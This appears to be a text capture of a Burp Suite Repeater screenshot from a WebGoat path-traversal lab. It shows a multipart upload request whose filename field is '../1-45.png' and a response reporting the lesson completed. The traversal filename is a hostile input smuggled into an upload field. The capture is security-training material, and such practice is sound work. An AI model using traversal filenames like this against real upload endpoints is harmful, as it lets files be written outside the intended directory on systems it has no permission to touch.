 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.189.50:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: 192.168.189.50:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------339586086216476101754194690574
9 Content-Length: 79526
10 Origin: http://192.168.189.50:8080
11 Connection: keep-alive
12 Referer: http://192.168.189.50:8080/WebGoat/start.mvc?username=julien
13 Cookie: JSESSIONID=0txqnMhhofk6DP1OdGeKIItd8yPCW95jNQUolcwn
14 Priority: u=0
15
16 -----------------------------339586086216476101754194690574
17 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../1-45.png"
18 Content-Type: image/png
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 20 Feb 2025 10:09:49 GMT
5 Content-Length: 208
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment."
,
10 "output":null,
11 "assignment":"ProfileUploadRemoveUserInput",
12 "attemptWasMade":true
13 }